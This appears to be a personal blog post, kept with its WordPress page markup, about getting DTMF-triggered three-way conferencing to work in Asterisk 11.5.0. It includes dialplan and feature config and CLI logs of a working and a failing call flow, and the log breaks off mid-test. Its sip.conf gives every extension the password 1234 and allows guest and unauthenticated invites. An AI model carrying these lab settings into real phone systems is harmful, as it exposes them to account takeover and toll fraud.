

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattkocsis.com/archives/241
body_size: 10523
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Matthew Kocsis &raquo; Asterisk DTMF 3-way</title>
	
	<meta name="generator" content="WordPress 5.7.14" /> <!-- leave this for stats -->

	<style type="text/css" media="screen">
		@import url( http://www.mattkocsis.com/wp-content/themes/phoenixblue/style.css );
	</style>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.mattkocsis.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://www.mattkocsis.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://www.mattkocsis.com/feed/atom" />
	<link rel="pingback" href="http://www.mattkocsis.com/xmlrpc.php" />

		<link rel='archives' title='October 2013' href='http://www.mattkocsis.com/archives/date/2013/10' />
	<link rel='archives' title='June 2012' href='http://www.mattkocsis.com/archives/date/2012/06' />
	<link rel='archives' title='May 2012' href='http://www.mattkocsis.com/archives/date/2012/05' />
	<link rel='archives' title='January 2012' href='http://www.mattkocsis.com/archives/date/2012/01' />
	<link rel='archives' title='December 2011' href='http://www.mattkocsis.com/archives/date/2011/12' />
	<link rel='archives' title='May 2011' href='http://www.mattkocsis.com/archives/date/2011/05' />
	<link rel='archives' title='January 2011' href='http://www.mattkocsis.com/archives/date/2011/01' />
	<link rel='archives' title='September 2010' href='http://www.mattkocsis.com/archives/date/2010/09' />
	<link rel='archives' title='September 2009' href='http://www.mattkocsis.com/archives/date/2009/09' />
	<link rel='archives' title='July 2009' href='http://www.mattkocsis.com/archives/date/2009/07' />
	<link rel='archives' title='June 2009' href='http://www.mattkocsis.com/archives/date/2009/06' />
	<link rel='archives' title='February 2009' href='http://www.mattkocsis.com/archives/date/2009/02' />
	<link rel='archives' title='November 2008' href='http://www.mattkocsis.com/archives/date/2008/11' />
	<link rel='archives' title='September 2008' href='http://www.mattkocsis.com/archives/date/2008/09' />
	<link rel='archives' title='August 2008' href='http://www.mattkocsis.com/archives/date/2008/08' />
	<link rel='archives' title='July 2008' href='http://www.mattkocsis.com/archives/date/2008/07' />
	<link rel='archives' title='June 2008' href='http://www.mattkocsis.com/archives/date/2008/06' />
	<link rel='archives' title='May 2008' href='http://www.mattkocsis.com/archives/date/2008/05' />
	<link rel='archives' title='April 2008' href='http://www.mattkocsis.com/archives/date/2008/04' />
	<link rel='archives' title='March 2008' href='http://www.mattkocsis.com/archives/date/2008/03' />
	<link rel='archives' title='October 2007' href='http://www.mattkocsis.com/archives/date/2007/10' />
	<link rel='archives' title='July 2007' href='http://www.mattkocsis.com/archives/date/2007/07' />
	<link rel='archives' title='June 2007' href='http://www.mattkocsis.com/archives/date/2007/06' />
	<link rel='archives' title='May 2007' href='http://www.mattkocsis.com/archives/date/2007/05' />
	<link rel='archives' title='April 2007' href='http://www.mattkocsis.com/archives/date/2007/04' />
	<link rel='archives' title='March 2007' href='http://www.mattkocsis.com/archives/date/2007/03' />
	<link rel='archives' title='February 2007' href='http://www.mattkocsis.com/archives/date/2007/02' />
	<link rel='archives' title='January 2007' href='http://www.mattkocsis.com/archives/date/2007/01' />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Matthew Kocsis &raquo; Asterisk DTMF 3-way Comments Feed" href="http://www.mattkocsis.com/archives/241/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattkocsis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mattkocsis.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattkocsis.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattkocsis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.mattkocsis.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattkocsis.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattkocsis.com/wp-json/wp/v2/posts/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattkocsis.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mattkocsis.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.mattkocsis.com/archives/241" />
<link rel='shortlink' href='http://www.mattkocsis.com/?p=241' />
<link rel="alternate" type="application/json+oembed" href="http://www.mattkocsis.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattkocsis.com%2Farchives%2F241" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mattkocsis.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattkocsis.com%2Farchives%2F241&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-842013-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

</head>

<body>

<div id="wrapper">

<div class="pusher"></div>
<div id="header">
	<div class="nav_title">
		<h1><a href="http://www.mattkocsis.com">Matthew Kocsis</a></h1>
	</div>
	<div class="navigation">
		<ul id="miniflex">
			<li class="page_item page-item-2"><a href="http://www.mattkocsis.com/about">About</a></li>
<li class="page_item page-item-45"><a href="http://www.mattkocsis.com/professional">Professional</a></li>
<li class="page_item page-item-4"><a href="http://www.mattkocsis.com/research">Research</a></li>
<li class="page_item page-item-16"><a href="http://www.mattkocsis.com/pictures">Pictures</a></li>
<li class="page_item page-item-21"><a href="http://www.mattkocsis.com/team-drink">Team DRINK</a></li>
 
		</ul>
	</div>
        <!-- Add content here for Static Page links -->
</div>

<div id="content">
			
		<div class="post">
	
			<h2 class="posttitle" id="post-241"><a href="http://www.mattkocsis.com/archives/241" rel="bookmark" title="Permanent link to Asterisk DTMF 3-way">Asterisk DTMF 3-way</a></h2>
			
			<p class="postmeta"> 
			October 24, 2013 @ 1:14 pm 
			&#183; Filed under <a href="http://www.mattkocsis.com/archives/category/-2-2" rel="category tag"></a>						</p>
			
			<div class="postentry">
				<p>Before I go ahead and write out a full defect against Asterisk 11.5.0, I&#8217;m going to write up my issue here and see if I can get any help from IRC or forums. I&#8217;ll dump this all into Jira later if I can&#8217;t find a resolution.</p>
<p><strong>Here&#8217;s what I&#8217;m trying to do:</strong><br />
I have a custom channel driver, and I need to support 3-way conferencing via DTMF signals. After reading quite a few articles and how-to descriptions, I decided to implement some dynamic feature codes that put parties into a ConfBridge session. I made a quick prototype and it worked &#8211; but only half-way. After a bit more searching I uncovered <a href="https://issues.asterisk.org/jira/browse/ASTERISK-11896" target="_blank">Asterisk Jira 11896</a> &#8211; which apparently describes my exact experience. Unfortunately, there was no real resolution, or direction of how to implement the behavior I need. I tried a few more &#8220;unique&#8221; dialplan and feature manipulation, but they all consistently crash Asterisk 11.5.0 (I&#8217;m talking core dump &#8211; I should probably reproduce those and write up bugs).</p>
<p><strong>Here&#8217;s what I implemented:</strong></p>
<pre><code>

;####################################################################
;# /etc/asterisk/extensions.conf
;#
;# This file belongs to the Asterisk 11.5.0 PBX.
;####################################################################

[general]
clearglobalvars=yes

[globals]
TRANSFER_CONTEXT=transfer

[transfer]
include =&gt; sip_extensions; (_2XX)

[sip_context]
;context for authenticated sip devices
include =&gt; sip_extensions; (_2XX)

[sip_extensions]
; all of the sip_extensions dial patterns are internal to the system.

; 2XX extensions are for local extensions
exten =&gt; _2XX,1,Verbose(1, Placing call to local SIP phone at ${EXTEN})
same =&gt; n,Set(__DYNAMIC_FEATURES=callerstartthreeway#calleestartthreeway)
same =&gt; n,Dial(SIP/${EXTEN},90)
same =&gt; n,Hangup(${HANGUPCAUSE})

[macro-fc-tw-start]
exten =&gt; s,1,Verbose(1,Starting Three Way Calling Routine for ${CHANNEL}, Peer is ${BRIDGEPEER})
same =&gt; n,Set(ChanName=${CHANNEL})
same =&gt; n,Set(Tech=${SHIFT(ChanName,/)})
same =&gt; n,Set(Chan=${SHIFT(ChanName,/)})

same =&gt; n,Set(ConfNo=$[${Chan}+50]);
same =&gt; n,Verbose(1,Creating Conference number ${ConfNo})
same =&gt; n,ChannelRedirect(${BRIDGEPEER},conference-user,${ConfNo},1)

same =&gt; n,Verbose(1,Now prompting for new extension to connect to)
same =&gt; n,Read(DEST,dial,24,i,3,5);Assuming Max Digits = 24
same =&gt; n,GotoIf($["${DEST}" = "*" ]?cancel)
same =&gt; n,GotoIf($["${DEST}" = "" ]?cancel)

same =&gt; n,Set(__DYNAMIC_FEATURES=callerjointhreeway);Only enable join 3 way from this point... Revisit?
same =&gt; n,Dial(Local/${DEST}@sip_extensions/n,90)

;Todo - Check to make sure the dial happens with a valid number?
same =&gt; n,Hangup()

same =&gt; n(cancel),Verbose(1, Cancel 3 Way)

[macro-fc-tw-join]
exten =&gt; s,1,Verbose(1,Joining Three Way Call for ${CHANNEL}, Peer is ${BRIDGEPEER})
same =&gt; n,Set(ChanName=${CHANNEL})
same =&gt; n,Set(Tech=${SHIFT(ChanName,/)})
same =&gt; n,Set(Chan=${SHIFT(ChanName,/)})

same =&gt; n,Set(ConfNo=$[${Chan}+50]);
same =&gt; n,ChannelRedirect(${BRIDGEPEER},conference-user,${ConfNo},1)
same =&gt; n,ConfBridge(${ConfNo},three-way,initiator-profile)

[conference-user]
;same =&gt; _X.,ChannelRedirect(${BRIDGEPEER},sip_context,${DEST},1)
exten =&gt; _X.,1,Verbose(1,Dropping ${CHANNEL} into Conference ${EXTEN})
same =&gt; n,ConfBridge(${EXTEN},three-way,user-profile)
same =&gt; n,Hangup()

</code></pre>
<p>&nbsp;</p>
<pre><code>
;##############################
;## features.conf (snippet)
;##############################
[applicationmap]
; Note that the DYNAMIC_FEATURES channel variable must be set to use the features
; defined here.  The value of DYNAMIC_FEATURES should be the names of the features
; to allow the channel to use separated by '#'.  For example:
;
;    Set(__DYNAMIC_FEATURES=myfeature1#myfeature2#myfeature3)
;
; (Note: The two leading underscores allow these feature settings to be set on
;  on the outbound channels, as well.  Otherwise, only the original channel
;  will have access to these features.)
;
; The syntax for declaring a dynamic feature is any of the following:
;
; =&gt; &lt;DTMF_sequence&gt;,[/],[,[,MOH_Class]]
; =&gt; &lt;DTMF_sequence&gt;,[/],[,""[,MOH_Class]]
; =&gt; &lt;DTMF_sequence&gt;,[/],([])[,MOH_Class]

; Three Way
callerstartthreeway =&gt; #0,self/caller,Macro,fc-tw-start,default
calleestartthreeway =&gt; #0,self/callee,Macro,fc-tw-start,default
callerjointhreeway =&gt; **,self/caller,Macro,fc-tw-join,default
calleejointhreeway =&gt; **,self/callee,Macro,fc-tw-join,default

;
;  FeatureName   -&gt; This is the name of the feature used when setting the
;                   DYNAMIC_FEATURES variable to enable usage of this feature.
;  DTMF_sequence -&gt; This is the key sequence used to activate this feature.
;  ActivateOn    -&gt; This is the channel of the call that the application will be executed
;                   on. Valid values are "self" and "peer". "self" means run the
;                   application on the same channel that activated the feature. "peer"
;                   means run the application on the opposite channel from the one that
;                   has activated the feature.
;  ActivatedBy   -&gt; This is which channel is allowed to activate this feature. Valid
;                   values are "caller", "callee", and "both". "both" is the default.
;                   The "caller" is the channel that executed the Dial application, while
;                   the "callee" is the channel called by the Dial application.
;  Application   -&gt; This is the application to execute.
;  AppArguments  -&gt; These are the arguments to be passed into the application.  If you need
;                   commas in your arguments, you should use either the second or third
;                   syntax, above.
;  MOH_Class     -&gt; This is the music on hold class to play while the idle
;                   channel waits for the feature to complete. If left blank,
;                   no music will be played.
;
</code></pre>
<p>&nbsp;</p>
<pre><code>

;####################################################################
;# /etc/asterisk/sip.conf
;#
;# This file belongs to the Asterisk 11.5.0 PBX.
;####################################################################

[general]
context=default
allowguest=yes
transport=udp
bindaddr=0.0.0.0:5060
tlsenable=yes

srvlookup=yes
pedantic=yes

tos_sip=cs3
tos_audio=ef
tos_video=af41

maxexpiry=3600
minexpiry=60
defaultexpiry=120
t1min=100

; Codecs
disallow=all
allow=ulaw:20

language=en

videosupport=no

t38pt_udptl=no

nat=force_rport,comedia

jbenable=yes
jbmaxsize = 120
jbimpl = adaptive

promiscredir=no

[sip-template](!)
context=sip_context
host=dynamic
defaultip=127.0.0.1
nat=force_rport,comedia
dtmfmode=rfc2833
type=friend
canreinvite=no
reinvite=no
insecure=port,invite
; set limit so asterisk keeps track of calls.
call-limit=10
;qualify the connection so that we can check status
qualify=yes

; EXTENSIONS

[200](sip-template)
defaultuser=200
secret=1234
callerid=200

[201](sip-template)
defaultuser=201
secret=1234
callerid=201

[202](sip-template)
defaultuser=202
secret=1234
callerid=202

[203](sip-template)
defaultuser=203
secret=1234
callerid=203

[204](sip-template)
defaultuser=204
secret=1234
callerid=204

[205](sip-template)
defaultuser=205
secret=1234
callerid=205

</code></pre>
<p><strong>Here&#8217;s what happens:</strong><br />
When I make a call from 200 to 201, and then 200 (the caller &#8211; the person who initiated the call) starts the 3-way (via DTMF #0), everything works well</p>
<pre><code>

mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
0 active channels
0 active calls
6 calls processed
  == Using SIP RTP TOS bits 184
  == Using SIP RTP CoS mark 5
    -- Executing [201@sip_context:1] Verbose("SIP/200-00000005", "1, Placing call to local SIP phone at 201") in new stack
    -- Executing [201@sip_context:2] Set("SIP/200-00000005", "__DYNAMIC_FEATURES=callerstartthreeway#calleestartthreeway") in new stack
    -- Executing [201@sip_context:3] Dial("SIP/200-00000005", "SIP/201,90") in new stack
  == Using SIP RTP TOS bits 184
  == Using SIP RTP CoS mark 5
    -- Called SIP/201
    -- SIP/201-00000006 answered SIP/200-00000005
       &gt; 0xb6b873b0 -- Probation passed - setting RTP source address to 192.168.164.128:4006
       &gt; 0xb6b13550 -- Probation passed - setting RTP source address to 192.168.164.128:4004
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
SIP/201-00000006     (None)               Up      AppDial((Outgoing Line))
SIP/200-00000005     201@sip_context:3    Up      Dial(SIP/201,90)
2 active channels
1 active call
7 calls processed
    --  Feature Found: callerstartthreeway exten: callerstartthreeway
    -- Started music on hold, class 'default', on SIP/201-00000006
    -- Executing [s@macro-fc-tw-start:1] Verbose("SIP/200-00000005", "1,Starting Three Way Calling Routine for SIP/200-00000005, Peer is SIP/201-00000006") in new stack
    -- Executing [s@macro-fc-tw-start:2] Set("SIP/200-00000005", "ChanName=SIP/200-00000005") in new stack
    -- Executing [s@macro-fc-tw-start:3] Set("SIP/200-00000005", "Tech=SIP") in new stack
    -- Executing [s@macro-fc-tw-start:4] Set("SIP/200-00000005", "Chan=200-00000005") in new stack
    -- Executing [s@macro-fc-tw-start:5] Set("SIP/200-00000005", "ConfNo=245") in new stack
    -- Executing [s@macro-fc-tw-start:6] Verbose("SIP/200-00000005", "1,Creating Conference number 245") in new stack
    -- Executing [s@macro-fc-tw-start:7] ChannelRedirect("SIP/200-00000005", "SIP/201-00000006,conference-user,245,1") in new stack
    -- Stopped music on hold on AsyncGoto/SIP/201-00000006
    -- Executing [s@macro-fc-tw-start:8] Verbose("SIP/200-00000005", "1,Now prompting for new extension to connect to") in new stack
    -- Executing [245@conference-user:1] Verbose("SIP/201-00000006", "1,Dropping SIP/201-00000006 into Conference 245") in new stack
    -- Executing [s@macro-fc-tw-start:9] Read("SIP/200-00000005", "DEST,dial,24,i,3,5") in new stack
    -- Executing [245@conference-user:2] ConfBridge("SIP/201-00000006", "245,three-way,user-profile") in new stack
    -- Accepting a maximum of 24 digits.
    -- &lt;SIP/201-00000006&gt; Playing 'conf-onlyperson.ulaw' (language 'en')
    -- &lt;SIP/201-00000006&gt; Playing 'confbridge-join.ulaw' (language 'en')
    -- &lt;Bridge/0xb6b6af5c-input&gt; Playing 'confbridge-join.gsm' (language 'en')
    -- Started music on hold, class 'default', on SIP/201-00000006
    -- User entered nothing, 2 chances left
    -- User entered '202'
    -- Executing [s@macro-fc-tw-start:10] GotoIf("SIP/200-00000005", "0?cancel") in new stack
    -- Executing [s@macro-fc-tw-start:11] GotoIf("SIP/200-00000005", "0?cancel") in new stack
    -- Executing [s@macro-fc-tw-start:12] Set("SIP/200-00000005", "__DYNAMIC_FEATURES=callerjointhreeway") in new stack
    -- Executing [s@macro-fc-tw-start:13] Dial("SIP/200-00000005", "Local/202@sip_extensions/n,90") in new stack
    -- Executing [202@sip_extensions:1] Verbose("Local/202@sip_extensions-00000001;2", "1, Placing call to local SIP phone at 202") in new stack
    -- Called Local/202@sip_extensions/n
    -- Executing [202@sip_extensions:2] Set("Local/202@sip_extensions-00000001;2", "__DYNAMIC_FEATURES=callerstartthreeway#calleestartthreeway") in new stack
    -- Executing [202@sip_extensions:3] Dial("Local/202@sip_extensions-00000001;2", "SIP/202,90") in new stack
  == Using SIP RTP TOS bits 184
  == Using SIP RTP CoS mark 5
    -- Called SIP/202
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
SIP/202-00000007     202@sip_context:1    Down    AppDial((Outgoing Line))
Bridge/0xb6b6af5c-ou s@default:1          Up      (None)
SIP/201-00000006     245@conference-user: Up      ConfBridge(245,three-way,user-
Local/202@sip_extens 202@sip_extensions:3 Ring    Dial(SIP/202,90)
Local/202@sip_extens 201@sip_extensions:1 Down    AppDial((Outgoing Line))
AsyncGoto/SIP/201-00 (None)               Up      AppDial((Outgoing Line))
SIP/200-00000005     s@macro-fc-tw-start: Up      Dial(Local/202@sip_extensions/
Bridge/0xb6b6af5c-in s@default:1          Up      (None)
8 active channels
3 active calls
9 calls processed
    -- SIP/202-00000007 answered Local/202@sip_extensions-00000001;2
    -- Local/202@sip_extensions-00000001;1 answered SIP/200-00000005
       &gt; 0xb6ba0b20 -- Probation passed - setting RTP source address to 192.168.164.128:4002
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
SIP/202-00000007     (None)               Up      AppDial((Outgoing Line))
Bridge/0xb6b6af5c-ou s@default:1          Up      (None)
SIP/201-00000006     245@conference-user: Up      ConfBridge(245,three-way,user-
Local/202@sip_extens 202@sip_extensions:3 Up      Dial(SIP/202,90)
Local/202@sip_extens (None)               Up      AppDial((Outgoing Line))
AsyncGoto/SIP/201-00 (None)               Up      AppDial((Outgoing Line))
SIP/200-00000005     s@macro-fc-tw-start: Up      Dial(Local/202@sip_extensions/
Bridge/0xb6b6af5c-in s@default:1          Up      (None)
8 active channels
3 active calls
9 calls processed
    --  Feature Found: callerjointhreeway exten: callerjointhreeway
    -- Started music on hold, class 'default', on Local/202@sip_extensions-00000001;1
    -- Executing [s@macro-fc-tw-join:1] Verbose("SIP/200-00000005", "1,Joining Three Way Call for SIP/200-00000005, Peer is Local/202@sip_extensions-00000001;1") in new stack
    -- Executing [s@macro-fc-tw-join:2] Set("SIP/200-00000005", "ChanName=SIP/200-00000005") in new stack
    -- Executing [s@macro-fc-tw-join:3] Set("SIP/200-00000005", "Tech=SIP") in new stack
    -- Executing [s@macro-fc-tw-join:4] Set("SIP/200-00000005", "Chan=200-00000005") in new stack
    -- Executing [s@macro-fc-tw-join:5] Set("SIP/200-00000005", "ConfNo=245") in new stack
    -- Executing [s@macro-fc-tw-join:6] ChannelRedirect("SIP/200-00000005", "Local/202@sip_extensions-00000001;1,conference-user,245,1") in new stack
    -- Stopped music on hold on AsyncGoto/Local/202@sip_extensions-00000001;1
    -- Executing [s@macro-fc-tw-join:7] ConfBridge("SIP/200-00000005", "245,three-way,initiator-profile") in new stack
    -- Stopped music on hold on SIP/201-00000006
    -- Executing [245@conference-user:1] Verbose("Local/202@sip_extensions-00000001;1", "1,Dropping Local/202@sip_extensions-00000001;1 into Conference 245") in new stack
    -- Executing [245@conference-user:2] ConfBridge("Local/202@sip_extensions-00000001;1", "245,three-way,user-profile") in new stack
    -- &lt;SIP/200-00000005&gt; Playing 'conf-placeintoconf.ulaw' (language 'en')
    -- &lt;Local/202@sip_extensions-00000001;1&gt; Playing 'confbridge-join.ulaw' (language 'en')
    -- &lt;SIP/200-00000005&gt; Playing 'confbridge-join.ulaw' (language 'en')
    -- &lt;Bridge/0xb6b6af5c-input&gt; Playing 'confbridge-join.gsm' (language 'en')
    -- &lt;Bridge/0xb6b6af5c-input&gt; Playing 'confbridge-join.gsm' (language 'en')
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
SIP/202-00000007     (None)               Up      AppDial((Outgoing Line))
Bridge/0xb6b6af5c-ou s@default:1          Up      (None)
AsyncGoto/Local/202@ (None)               Up      AppDial((Outgoing Line))
SIP/201-00000006     245@conference-user: Up      ConfBridge(245,three-way,user-
Local/202@sip_extens 202@sip_extensions:3 Up      Dial(SIP/202,90)
Local/202@sip_extens 245@conference-user: Up      ConfBridge(245,three-way,user-
AsyncGoto/SIP/201-00 (None)               Up      AppDial((Outgoing Line))
SIP/200-00000005     s@macro-fc-tw-join:7 Up      ConfBridge(245,three-way,initi
Bridge/0xb6b6af5c-in s@default:1          Up      (None)
9 active channels
4 active calls
10 calls processed
    -- &lt;Bridge/0xb6b6af5c-input&gt; Playing 'confbridge-leave.gsm' (language 'en')
    -- &lt;Bridge/0xb6b6af5c-input&gt; Playing 'conf-leaderhasleft.gsm' (language 'en')
    -- &lt;Bridge/0xb6b6af5c-input&gt; Playing 'confbridge-leave.gsm' (language 'en')
  == Spawn extension (macro-fc-tw-start, s, 13) exited non-zero on 'SIP/200-00000005' in macro 'fc-tw-start'
    -- &lt;Bridge/0xb6b6af5c-input&gt; Playing 'confbridge-leave.gsm' (language 'en')
    -- Started music on hold, class 'default', on Local/202@sip_extensions-00000001;1
    -- &lt;SIP/201-00000006&gt; Playing 'conf-kicked.ulaw' (language 'en')
    -- Stopped music on hold on Local/202@sip_extensions-00000001;1
    -- &lt;Local/202@sip_extensions-00000001;1&gt; Playing 'conf-kicked.ulaw' (language 'en')
    -- Executing [245@conference-user:3] Hangup("SIP/201-00000006", "") in new stack
  == Spawn extension (conference-user, 245, 3) exited non-zero on 'SIP/201-00000006'
    -- Executing [245@conference-user:3] Hangup("Local/202@sip_extensions-00000001;1", "") in new stack
  == Spawn extension (conference-user, 245, 3) exited non-zero on 'Local/202@sip_extensions-00000001;1'
  == Spawn extension (sip_extensions, 202, 3) exited non-zero on 'Local/202@sip_extensions-00000001;2'
mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
0 active channels
0 active calls
10 calls processed
mkocsis-ubuntu-01*CLI&gt;

</code></pre>
<p>However, when I make a call from 201 to 200, and then 200 (the callee &#8211; the person who received the call) starts the 3-way (via DTMF #0), The caller doesn&#8217;t get dropped into the conference until the callee (the 3-way initiator) hangs up.</p>
<pre><code>

mkocsis-ubuntu-01*CLI&gt; core show channels
Channel              Location             State   Application(Data)
0 active channels
0 active calls
10 calls processed
  == Using SIP RTP TOS bits 184
  == Using SIP RTP CoS mark 5
    -- Executing [200@sip_context:1] Verbose("SIP/201-00000008", "1, Placing call to local SIP phone at 200") in new stack
    -- Executing [200@sip_context:2] Set("SIP/201-00000008", "__DYNAMIC_FEATURES=callerstartthreeway#calleestartthreeway") in new stack
    -- Executing [200@sip_context:3] Dial("SIP/201-00000008", "SIP/200,90") in new stack
  == Using SIP RTP TOS bits 184
  == Using SIP RTP CoS mark 5
    -- Called SIP/200
    -- SIP/200-00000009 answered SIP/201-00000008
